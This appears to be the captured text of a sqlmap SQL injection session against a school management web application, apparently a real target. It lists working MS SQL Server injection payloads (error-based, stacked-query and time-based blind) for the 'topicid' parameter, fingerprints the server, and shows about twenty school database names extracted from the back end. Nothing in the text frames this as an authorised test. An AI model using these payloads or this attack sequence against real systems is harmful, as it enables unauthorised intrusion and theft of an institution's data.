 管理员: sqlmap - sqlmap.py RecruitstuManage/schoolinfo/...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: topicid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=14&topicid=1' AND 9604=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)
+CHAR(106)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (9604=9604) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(100)+CHAR(114)+CHAR(113)+CHAR(113))) AND 'zRaj'='
zRaj
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=14&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=14&topicid=1' WAITFOR DELAY '0:0:5'--
---
[00:31:33] [INFO] testing Microsoft SQL Server
[00:31:33] [INFO] confirming Microsoft SQL Server
[00:31:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[00:31:35] [INFO] fetching database names
[00:31:35] [INFO] the SQL query used returns 30 entries
[00:31:36] [WARNING] reflective value(s) found and filtering out
[00:31:36] [INFO] retrieved: asset
[00:31:36] [INFO] retrieved: DormManage
[00:31:37] [INFO] retrieved: DossierManage
[00:31:37] [INFO] retrieved: edis
[00:31:38] [INFO] retrieved: elective
[00:31:38] [INFO] retrieved: JiaoWu
[00:31:39] [INFO] retrieved: KQ_Manage
[00:31:39] [INFO] retrieved: KS_Manage
[00:31:40] [INFO] retrieved: KW_Manage
[00:31:40] [INFO] retrieved: KY_Manage
[00:31:41] [INFO] retrieved: master
[00:31:41] [INFO] retrieved: model
[00:31:41] [INFO] retrieved: msdb
[00:31:42] [INFO] retrieved: Northwind
[00:31:42] [INFO] retrieved: OA
[00:31:43] [INFO] retrieved: PrepManage
[00:31:43] [INFO] retrieved: pubs
[00:31:44] [INFO] retrieved: RecruitstuManage
[00:31:44] [INFO] retrieved: Resource
[00:31:45] [INFO] retrieved: schoolDatatemp
[00:31:45] [INFO] retrieved: SF_Manage